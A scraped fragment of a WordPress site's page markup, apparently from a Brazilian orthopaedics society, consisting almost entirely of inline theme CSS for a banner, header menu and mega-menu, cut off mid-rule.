</style><div style="display: inline-block"><a href="https://sbot-mg.org.br/cet/" target="blank"  rel="nofollow"  class="td_spot_img_all"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20728%2090'%3E%3C/svg%3E"  alt="spot_img" width="728"  height="90"  data-lazy-src="https://sbot-mg.org.br/wp-content/uploads/2021/07/Banner-TEOT-site.png" /><noscript><img src="https://sbot-mg.org.br/wp-content/uploads/2021/07/Banner-TEOT-site.png"  alt="spot_img" width="728"  height="90"  /></noscript></a></div></div></div></div></div></div><div id="tdi_66" class="tdc-row"><div class="vc_row tdi_67  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_67,
                .tdi_67 .tdc-columns{
                    min-height: 0;
                }.tdi_67,
				.tdi_67 .tdc-columns{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: space-between;
				
				    align-items: center;
				}.tdi_67 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_67 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_67 .tdc-row-video-background-error,
	                .tdi_67 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }@media (min-width: 767px) {
                    .tdi_67.tdc-row-content-vert-center,
                    .tdi_67.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_67.tdc-row-content-vert-bottom,
                    .tdi_67.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_67.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_67.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_67{
margin-right:-24px !important;
margin-left:-24px !important;
padding-right:0px !important;
padding-left:0px !important;
position:relative;
}

.tdi_67 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_67{
margin-right:-10px !important;
margin-left:-10px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_67{
position:relative;
}
}

</style>
<div class="tdi_66_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_66_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("https://sbot-mg.org.br/wp-content/uploads/2021/07/bghd.jpg") !important;
background-repeat:no-repeat !important;
opacity:0.2 !important;
background-position:center top !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_66_rand_style > .td-element-style-before{
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("https://sbot-mg.org.br/wp-content/uploads/2021/07/bghd.jpg") !important;
}
}
</style></div><style>
.tdi_66_rand_style{
background-color:#016f62 !important;
}
 </style></div><div class="vc_column tdi_69  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>

/* custom css */
.tdi_69{
                    vertical-align: baseline;
                
				    flex-grow: 1;
				}.tdi_69 > .wpb_wrapper,
				.tdi_69 > .wpb_wrapper > .tdc-elements{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: space-between;
				
				    align-items: center;
				}.tdi_69 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_69 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_69 > .wpb_wrapper{
				    width: 100%;
				    height: 100%;
				}
/* inline tdc_css att */

.tdi_69{
width:90% !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_69{
width:92% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_70 tds_menu_active3 tds_menu_sub_active1 tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_70"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

.tdi_70{
margin-left:-10px !important;
}

</style>
<style>
/* custom css */
.tdb_header_menu{
                  margin-bottom: 0;
                  z-index: 999;
                  clear: none;
                }.tdb_header_menu .tdb-menu{
                  display: inline-block;
                  vertical-align: middle;
                  margin: 0;
                }.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,
                .tdb_header_menu .tdb-menu .tdb-menu-item-inactive{
                  pointer-events: none;
                }.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive > ul,
                .tdb_header_menu .tdb-menu .tdb-menu-item-inactive > ul{
                  visibility: hidden;
                  opacity: 0;
                }.tdb_header_menu .tdb-menu .sub-menu{
                  font-size: 14px;
                
                  position: absolute;
                  top: -999em;
                  background-color: #fff;
                  z-index: 99;
                }.tdb_header_menu .tdb-menu .sub-menu > li{
                  list-style-type: none;
                  margin: 0;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_header_menu .tdb-menu > li{
                  float: left;
                  list-style-type: none;
                  margin: 0;
                }.tdb_header_menu .tdb-menu > li > a{
                  position: relative;
                  display: inline-block;
                  padding: 0 14px;
                  font-weight: 700;
                  font-size: 14px;
                  line-height: 48px;
                  vertical-align: middle;
                  text-transform: uppercase;
                  -webkit-backface-visibility: hidden;
                  color: #000;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_header_menu .tdb-menu > li > a:after{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  width: 0;
                  height: 3px;
                  background-color: #4db2ec;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                  -webkit-transition: width 0.2s ease;
                  transition: width 0.2s ease;
                }.tdb_header_menu .tdb-menu > li > a > .tdb-menu-item-text{
                  display: inline-block;
                }.tdb_header_menu .tdb-menu > li > a .tdb-menu-item-text,
                .tdb_header_menu .tdb-menu > li > a span{
                  vertical-align: middle;
                  float: left;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon{
                  margin: 0 0 0 7px;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg{
                  float: none;
                  line-height: 0;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *{
                  fill: #000;
                }.tdb_header_menu .tdb-menu > li.current-menu-item > a:after,
                .tdb_header_menu .tdb-menu > li.current-menu-ancestor > a:after,
                .tdb_header_menu .tdb-menu > li.current-category-ancestor > a:after,
                .tdb_header_menu .tdb-menu > li:hover > a:after,
                .tdb_header_menu .tdb-menu > li.tdb-hover > a:after{
                  width: 100%;
                }.tdb_header_menu .tdb-menu > li:hover > ul,
                .tdb_header_menu .tdb-menu > li.tdb-hover > ul{
                  top: auto;
                }.tdb_header_menu .tdb-menu > li.td-normal-menu > ul.sub-menu{
                  top: auto;
                  left: 0;
                  z-index: 99;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep{
                  position: relative;
                  vertical-align: middle;
                  font-size: 14px;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg{
                  line-height: 0;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb_header_menu .tdb-menu > li:last-child .tdb-menu-sep{
                  display: none;
                }.tdb_header_menu .tdb-menu-item-text{
                  word-wrap: break-word;
                }.tdb_header_menu .tdb-menu-item-text,
                .tdb_header_menu .tdb-sub-menu-icon,
                .tdb_header_menu .tdb-menu-more-subicon{
                  vertical-align: middle;
                }.tdb_header_menu .tdb-sub-menu-icon,
                .tdb_header_menu .tdb-menu-more-subicon{
                  position: relative;
                  top: 0;
                  padding-left: 0;
                }.tdb_header_menu .tdb-normal-menu{
                  position: relative;
                }.tdb_header_menu .tdb-normal-menu ul{
                  left: 0;
                  padding: 15px 0;
                  text-align: left;
                }.tdb_header_menu .tdb-normal-menu ul ul{
                  margin-top: -15px;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{
                  position: relative;
                  list-style-type: none;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a{
                  position: relative;
                  display: block;
                  padding: 7px 30px;
                  font-size: 12px;
                  line-height: 20px;
                  color: #111;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                  position: absolute;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  right: 0;
                  padding-right: inherit;
                  font-size: 7px;
                  line-height: 20px;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg{
                  line-height: 0;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg{
                  width: 7px;
                  height: auto;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg *{
                  fill: #000;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > ul,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > ul{
                  top: 0;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > a{
                  color: #4db2ec;
                }.tdb_header_menu .tdb-normal-menu > ul{
                  left: -15px;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,
                .tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{
                  width: 100% !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,
                .tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{
                  display: inline-block;
                  width: auto !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,
                .tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{
                  position: static;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{
                  margin-top: 0 !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu > ul{
                  left: 0 !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item > a .tdb-sub-menu-icon{
                  float: none;
                  line-height: 1;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover > ul,
                .tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover > ul{
                  top: 100%;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{
                  position: static;
                }.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{
                  left: 0 !important;
                }.tdb-menu .tdb-mega-menu .sub-menu{
                  -webkit-transition: opacity 0.3s ease;
                  transition: opacity 0.3s ease;
                  width: 1114px !important;
                }.tdb-menu .tdb-mega-menu .sub-menu,
                .tdb-menu .tdb-mega-menu .sub-menu > li{
                  position: absolute;
                  left: 50%;
                  -webkit-transform: translateX(-50%);
                  transform: translateX(-50%);
                }.tdb-menu .tdb-mega-menu .sub-menu > li{
                  top: 0;
                  width: 100%;
                  max-width: 1114px !important;
                  height: auto;
                  background-color: #fff;
                  border: 1px solid #eaeaea;
                  overflow: hidden;
                }.tdc-dragged .tdb-block-menu ul{
                  visibility: hidden !important;
                  opacity: 0 !important;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdi_70 .td_block_inner{
                    text-align: center;
                }.tdi_70 .tdb-menu > li > a,
                .tdi_70 .td-subcat-more{
                    padding: 0 12px;
                
                    color: #ffffff;
                }.tdi_70 .tdb-menu > li .tdb-menu-sep,
                .tdi_70 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_70 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_70 .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 10px;
                
                    top: 1px;
                }.tdi_70 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_70 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdi_70 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *,
                .tdi_70 .td-subcat-more .tdb-menu-more-subicon-svg svg,
                .tdi_70 .td-subcat-more .tdb-menu-more-subicon-svg svg *,
                .tdi_70 .td-subcat-more .tdb-menu-more-icon-svg,
                .tdi_70 .td-subcat-more .tdb-menu-more-icon-svg *{
                    fill: #ffffff;
                }.tdi_70 .tdb-menu > li > a,
                .tdi_70 .td-subcat-more,
                .tdi_70 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Rubik !important;font-size:13px !important;line-height:48px !important;font-weight:400 !important;text-transform:capitalize !important;letter-spacing:0.4px !important;
                }.tdi_70 .tdb-normal-menu > ul,
                .tdi_70 .td-pulldown-filter-list{
                    left: -15px;
                }.tdi_70 .tdb-normal-menu ul ul{
                    margin-top: -15px;
                }.tdi_70 .tdb-menu .tdb-normal-menu ul,
                .tdi_70 .td-pulldown-filter-list{
                    padding: 10px 0 15px;
                
                    box-shadow:  0px 2px 10px 0px rgba(0,0,0,0.15);
                }.tdi_70 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_70 .td-pulldown-filter-list li a{
                    padding: 5px 20px;
                
                    color: #000000;
                
                    font-family:Rubik !important;font-size:12px !important;font-weight:500 !important;
                }.tdi_70 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_70 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdi_70 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg *{
                    fill: #000000;
                }.tdi_70:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_70 .tdb-mega-menu .sub-menu > li{
                    max-width: 1164px !important;
                }.tdi_70 .tdb-menu .tdb-mega-menu .sub-menu > li{
					border-width: 0px;
				
					box-shadow:  0px 4px 20px 0px rgba(0,0,0,0.15);
				}@media (max-width: 1140px) {
                  .tdb-menu .tdb-mega-menu .sub-menu > li {
                    width: 100% !important;
                  }
                }@media (max-width: 1018px) {
                    .tdi_70 .td-pulldown-filter-list {
                        left: auto;
                        right: -15px;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_70:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_70 .tdb-mega-menu .sub-menu > li{
                    max-width: 100% !important;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_70 .tdb-menu > li > a,
                .tdi_70 .td-subcat-more{
                    padding: 0 10px;
                }.tdi_70 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_70 .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 9px;
                
                    margin-left: 5px;
                
                    top: 0px;
                }.tdi_70 .tdb-menu > li > a,
                .tdi_70 .td-subcat-more,
                .tdi_70 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Rubik !important;font-size:10px !important;line-height:40px !important;font-weight:400 !important;text-transform:capitalize !important;letter-spacing:0.4px !important;
                }.tdi_70:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_70 .tdb-mega-menu .sub-menu > li{
                    max-width: 100% !important;
                }
}
</style>
<style>
.tds_menu_active3 .tdb-menu > li > a:after{
                  opacity: 0;
                  -webkit-transition: opacity 0.2s ease;
                  transition: opacity 0.2s ease;
                  height: 100%;
                  z-index: -1;
                }.tds_menu_active3 .tdb-menu > li.current-menu-item > a:after,
                 .tds_menu_active3 .tdb-menu > li.current-menu-ancestor > a:after,
                 .tds_menu_active3 .tdb-menu > li.current-category-ancestor > a:after,
                 .tds_menu_active3 .tdb-menu > li:hover > a:after,
                 .tds_menu_active3 .tdb-menu > li.tdb-hover > a:after{
                  opacity: 1;
                }.tds_menu_active3 .tdb-menu-items-dropdown .td-subcat-more:after{
                  opacity: 0;
                  -webkit-transition: opacity 0.2s ease;
                  transition: opacity 0.2s ease;
                  height: 100%;
                  z-index: -1;
                }.tds_menu_active3 .tdb-menu-items-dropdown:hover .td-subcat-more:after{
                  opacity: 1;
                }.tdi_70 .tdb-menu > li > a:after,
				.tdi_70 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color: #343e47;
				}
</style>
<style>
.tdi_70 .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_70 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_70 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_70 .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_70 .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_70 .td-pulldown-filter-list li:hover a{
					color: #17786e;
				}.tdi_70 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_70 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_70 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_70 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_70 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_70 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_70 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_70 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_70 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_70 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_70 .td-pulldown-filter-list li:hover a .tdb-sub-menu-icon-svg svg,
				.tdi_70 .td-pulldown-filter-list li:hover a .tdb-sub-menu-icon-svg svg *{
					fill: #17786e;
				}
</style><div id=tdi_70 class="td_block_inner td-fix-index"><ul id="menu-categorias-1" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-first menu-item-2295"><a href="https://sbot-mg.org.br/categoria/em-destaque/"><div class="tdb-menu-item-text">EM DESTAQUE</div><i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_71 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_71" >
<style>
/* custom css */
.tdb_module_header{
                  width: 100%;
                  padding-bottom: 0;
                }.tdb_module_header .td-module-container{
                  display: flex;
                  flex-direction: column;
                  position: relative;
                }.tdb_module_header .td-module-container:before{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  width: 100%;
                  height: 1px;
                }.tdb_module_header .td-image-wrap{
                  display: block;
                  position: relative;
                  padding-bottom: 70%;
                }.tdb_module_header .td-image-container{
                  position: relative;
                  width: 100%;
                  height: 100%;
                  flex: 1;
                  flex-grow: initial;
                }.tdb_module_header .td-module-thumb{
                  margin-bottom: 0;
                }.tdb_module_header .td-module-meta-info{
                  width: 100%;
                  margin-bottom: 0;
                  padding: 7px 0 0 0;
                  z-index: 1;
                  border: 0 solid #eaeaea;
                  min-height: 0;
                }.tdb_module_header .entry-title{
                  margin: 0;
                  font-size: 13px;
                  font-weight: 500;
                  line-height: 18px;
                }.tdb_module_header .td-post-author-name,
                .tdb_module_header .td-post-date,
                .tdb_module_header .td-module-comments{
                  vertical-align: text-top;
                }.tdb_module_header .td-post-author-name,
                .tdb_module_header .td-post-date{
                  top: 3px;
                }.tdb_module_header .td-thumb-css{
                  width: 100%;
                  height: 100%;
                  position: absolute;
                  background-size: cover;
                  background-position: center center;
                }.tdb_module_header .td-category-pos-image .td-post-category,
                .tdb_module_header .td-post-vid-time{
                  position: absolute;
                  z-index: 2;
                  bottom: 0;
                }.tdb_module_header .td-category-pos-image .td-post-category{
                  left: 0;
                }.tdb_module_header .td-post-vid-time{
                  right: 0;
                  background-color: #000;
                  padding: 3px 6px 4px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 10px;
                  font-weight: 600;
                  line-height: 1;
                  color: #fff;
                }.tdb_module_header .td-excerpt{
                  margin: 20px 0 0;
                  line-height: 21px;
                }.tdb_module_header .td-read-more{
                  margin: 20px 0 0;
                }.tdb_header_mega_menu{
                  display: flex;
                  overflow: visible;
                }.tdb_header_mega_menu .block-mega-child-cats{
                  position: relative;
                  padding: 22px 0;
                  width: 200px;
                  max-height: none;
                  vertical-align: top;
                  text-align: left;
                  overflow: visible;
                }.tdb_header_mega_menu .block-mega-child-cats:before{
                  content: '';
                  position: absolute;
                  top: 0;
                  right: 0;
                  width: 100vw;
                  height: 100%;
                  background-color: #fafafa;
                  z-index: -1;
                }.tdb_header_mega_menu .block-mega-child-cats:after{
                  content: '';
                  position: absolute;
                  top: 0;
                  left: 0;
                  width: 100%;
                  height: 100%;
                  border-width: 0 1px 0 0;
                  border-style: solid;
                  border-color: #eaeaea;
                }.tdb_header_mega_menu .block-mega-child-cats a{
                  display: block;
                  font-size: 13px;
                  font-weight: 600;
                  color: #333;
                  padding: 5px 22px;
                  position: relative;
                  vertical-align: middle;
                  border-width: 1px 0;
                  border-style: solid;
                  border-color: transparent;
                  z-index: 99;
                }.tdb_header_mega_menu .block-mega-child-cats .cur-sub-cat{
                  background-color: #fff;
                  color: #4db2ec;
                  border-color: #eaeaea;
                  z-index: 99;
                }.tdb_header_mega_menu .td-next-prev-wrap{
                  text-align: left;
                }.tdb_header_mega_menu .td-next-prev-wrap a{
                  width: auto;
                  height: auto;
                  min-width: 25px;
                  min-height: 25px;
                }.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{
                  -webkit-transform: translateX(0);
                  transform: translateX(0);
                }.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{
                  position: relative;
                }.td-js-loaded .tdb_header_mega_menu .td-audio-player{
                  visibility: inherit;
                }.tdb-mega-modules-wrap{
                  flex: 1;
                  padding: 22px;
                  display: flex;
                  flex-direction: column;
                  justify-content: space-between;
                }.tdb-mega-modules-wrap .td_block_inner{
                  *zoom: 1;
                }.tdb-mega-modules-wrap .td_block_inner:before,
                .tdb-mega-modules-wrap .td_block_inner:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb-mega-modules-wrap .td_block_inner:after{
                  clear: both;
                }.tdb_module_mm .td-author-photo{
                  display: inline-block;
                }.tdb_module_mm .td-author-photo,
                .tdb_module_mm .td-author-photo img{
                  vertical-align: middle;
                }.tdb_module_mm .td-module-meta-info{
                  text-align: left;
                }.tdi_71 .tdb-mega-modules-wrap{
					padding: 25px;
				}.tdi_71 .block-mega-child-cats{
					width: 100%;
				
					padding: 5px 0 15px ;
				
				    width: 100%;
				
					text-align: center;
				}.tdi_71 .block-mega-child-cats:after{
				    border-width: 0px;
				}.tdi_71{
				    flex-direction: column-reverse;
				}.tdi_71 .block-mega-child-cats:before{
				    left: 50%;
				    transform: translateX(-50%);
				    right: auto;
				}.tdi_71 .block-mega-child-cats a{
				    display: inline-block;
				
					padding: 5px 15px;
				
					border-width: 0px;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_71 .block-mega-child-cats .cur-sub-cat{
					border-width: 0px;
				
					color: #17786e;
				}.tdi_71:not(.td-no-subcats) .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_71:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_71.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_71.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_71 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_71 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_71 .td_module_wrap{
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_71 .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_71 .td-module-container:before{
					bottom: -0px;
				
					border-color: #eaeaea;
				}.tdi_71 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    }.tdi_71 .entry-thumb{
					background-position: center 50%;
				}.tdi_71 .td-image-container{
                	display: block; order: 0;
                
					margin-left: auto;
                    margin-right: auto;
				}.ie10 .tdi_71 .td-module-meta-info,
				.ie11 .tdi_71 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_71 .td-post-vid-time{
					display: block;
				}.tdi_71 .td-module-meta-info,
				.tdi_71 .td-next-prev-wrap{
					text-align: center;
				}.tdi_71 .td-category-pos-image .td-post-category{
					left: 50%;
					transform: translateX(-50%);
					-webkit-transform: translateX(-50%);
				}.tdi_71.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category{
				    transform: translate(-50%, -2px);
					-webkit-transform: translate(-50%, -2px);
				}.tdi_71 .td-module-meta-info{
					padding: 15px 5px 0 5px;
				
					border-color: #eaeaea;
				}.tdi_71 .entry-title{
					margin: 10px 0 0 0;
				
					font-family:Rubik !important;font-size:15px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_71 .td-excerpt{
					margin: 0px;
				
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_71 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_71 .td-post-category{
					padding: 0px;
				
					display: inline-block;
				
					background-color: rgba(255,255,255,0);
				
					color: #000000;
				
					font-size:13px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;
				}.tdi_71 .td-author-date{
					display: inline;
				}.tdi_71 .td-post-author-name{
					display: none;
				}.tdi_71 .td-post-date,
				.tdi_71 .td-post-author-name span{
					display: none;
				}.tdi_71 .entry-review-stars{
					display: inline-block;
				}.tdi_71 .td-icon-star,
                .tdi_71 .td-icon-star-empty,
                .tdi_71 .td-icon-star-half{
					font-size: 15px;
				}.tdi_71 .td-module-comments{
					display: none;
				}.tdi_71 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_71:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}.tdi_71 .td-post-category:hover{
					background-color: rgba(255,255,255,0) !important;
				
					color: #17786e;
				}.tdi_71 .td-module-title a{
					color: #000000;
				}.tdi_71 .td_module_wrap:hover .td-module-title a{
					color: #008d7f !important;
				}.tdi_71.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_71 .td-load-more-wrap a:hover{    
					background-color: #17786e !important;
					border-color: #17786e !important;
				
					border-color: #17786e !important;
				}html:not([class*='ie']) .tdi_71 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_71 .tdb-mega-modules-wrap{
					padding: 20px;
				}.tdi_71 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_71 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_71 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_71 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_71 .td-module-container:before{
					bottom: -0px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_71 .tdb-mega-modules-wrap{
					padding: 15px;
				}.tdi_71 .block-mega-child-cats{
					padding: 3px 0 12px ;
				}.tdi_71 .block-mega-child-cats a{
					padding: 3px 12px;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_71 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					padding-left: 3.5px;
					padding-right: 3.5px;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_71 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_71 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_71 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
